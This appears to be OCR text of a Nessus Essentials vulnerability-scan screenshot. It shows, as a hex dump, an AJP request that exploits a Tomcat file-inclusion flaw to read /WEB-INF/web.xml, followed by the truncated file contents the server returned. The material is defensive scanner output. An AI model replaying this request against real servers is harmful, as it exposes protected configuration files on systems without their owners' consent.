 tenable Nessus Essentials
Scans
Settings
FOLDERS
My Scans
All Scans
Trash
1
RESOURCES
Policies
Plugin Rules
Tenable News
Identity context is
essential for
exposure managem...
Read More
Nessus was able to exploit the issue using the following request :
0x0000:  02 02 00 08 48 54 54 50 2F 31 2E 31 00 00 0F 2F    ....HTTP/1.1.../
0x0010:  61 73 64 66 2F 78 78 78 78 78 2E 6A 73 70 00 00    asdf/xxxxx.jsp..
0x0020:  09 6C 6F 63 61 6C 68 6F 73 74 00 FF FF 00 09 6C    .localhost.....l
0x0030:  6F 63 61 6C 68 6F 73 74 00 00 50 00 00 09 A0 06    ocalhost..P.....
0x0040:  00 0A 6B 65 65 70 2D 61 6C 69 76 65 00 00 0F 41    ..keep-alive...A
0x0050:  63 63 65 70 74 2D 4C 61 6E 67 75 61 67 65 00 00    ccept-Language..
0x0060:  0E 65 6E 2D 55 53 2C 65 6E 3B 71 3D 30 2E 35 00    .en-US,en;q=0.5.
0x0070:  A0 08 00 01 30 00 00 0F 41 63 63 65 70 74 2D 45    ....0...Accept-E
0x0080:  6E 63 6F 64 69 6E 67 00 00 13 67 7A 69 70 2C 20    ncoding...gzip,
0x0090:  64 65 66 6C 61 74 65 2C 20 73 64 63 68 00 00 0D    deflate, sdch...
0x00A0:  43 61 63 68 65 2D 43 6F 6E 74 72 6F 6C 00 00 09    Cache-Control...
0x00B0:  6D 61 78 2D 61 67 65 3D 30 00 A0 0E 00 07 4D 6F    max-age=0.....Mo
0x00C0:  7A 69 6C 6C 61 00 00 19 55 70 67 72 61 64 65 2D    zilla...Upgrade-
0x00D0:  49 6E 73 65 63 75 72 65 2D 52 65 71 75 65 73 74    Insecure-Request
0x00E0:  73 00 00 01 31 00 A0 01 00 09 74 65 78 74 2F 68    s...1.....text/h
0x00F0:  74 6D 6C 00 A0 0B 00 09 6C 6F 63 61 6C 68 6F 73    tml.....localhos
0x0100:  74 00 0A 00 21 6A 61 76 61 78 2E 73 65 72 76 6C    t...!javax.servl
0x0110:  65 74 2E 69 6E 63 6C 75 64 65 2E 72 65 71 75 65    et.include.reque
0x0120:  73 74 5F 75 72 69 00 00 01 31 00 0A 00 1F 6A 61    st_uri...1....ja
0x0130:  76 61 78 2E 73 65 72 76 6C 65 74 2E 69 6E 63 6C    vax.servlet.incl
0x0140:  75 64 65 2E 70 61 74 68 5F 69 6E 66 6F 00 00 10    ude.path_info...
0x0150:  2F 57 45 42 2D 49 4E 46 2F 77 65 62 2E 78 6D 6C    /WEB-INF/web.xml
0x0160:  00 0A 00 22 6A 61 76 61 78 2E 73 65 72 76 6C 65    ..."javax.servle
0x0170:  74 2E 69 6E 63 6C 75 64 65 2E 73 65 72 76 6C 65    t.include.servle
0x0180:  74 5F 70 61 74 68 00 00 00 00 FF                   t_path.....
This produced the following truncated output (limited to 10 lines) :
------------------------------ snip ------------------------------
...<?xml version="1.0" encoding="ISO-8859-1"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
[...]